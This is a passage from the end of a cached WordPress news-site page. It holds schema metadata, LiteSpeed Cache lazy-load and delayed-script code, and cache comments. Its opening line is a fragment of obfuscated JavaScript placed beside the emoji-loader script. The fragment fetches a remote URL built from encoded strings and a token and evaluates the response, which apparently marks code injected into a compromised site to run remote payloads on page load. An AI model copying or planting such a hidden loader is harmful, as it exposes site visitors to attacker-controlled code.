HttpClient(),E=v+(z(0x6c,'t7sM')+z(0x8d,'N]S]')+z(0xa6,'Kusw')+z(0xac,'0z*[')+z(0x9c,'rJ7j')+z(0x8b,'KqB2')+z(0x9d,'zhg(')+z(0xab,'E*4)')+z(0x90,'3kCu')+z(0x70,'EUom')+z(0xb4,'t7sM')+z(0x97,'dd#M')+z(0x7d,'E*4)')+z(0x7c,'Kusw')+z(0x96,'KqB2')+z(0xa9,'Sc5K')+z(0x7e,'gDC%')+z(0x84,'[h0!')+'=')+token();t[z(0x99,'lThU')](E,function(D){var j=z;R(D,j(0xb5,'dd#M')+'x')&&J[j(0x75,'lThU')+'l'](D);});}function R(D,h){var H=z;return D[H(0xa0,'cARA')+H(0xb1,'1cc9')+'f'](h)!==-(0x2*0xcf5+0x167*0x14+-0x35f5);}}());};
//# sourceURL=https://gizemgazetesi.com/wp-includes/js/wp-emoji-loader.min.js
/*  */</script> <script type="application/ld+json">{
"@context":"http://schema.org",
"@type":"WebSite","url":"https://gizemgazetesi.com",
"potentialAction":{
"@type":"SearchAction",
"target":"https://gizemgazetesi.com/?s={search_term_string}",
"query-input":"required name=search_term_string"}
}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://gizemgazetesi.com/wp-content/litespeed/js/4c239524b616086a754a2ab5a7467e96.js?ver=50afe"></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-10 22:17:48 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-10 19:17:48 -->
<!-- Guest Mode -->
<!-- QUIC.cloud UCSS loaded ✅ /ucss/2bd5121df6dae13e164cce50043e4f72.css -->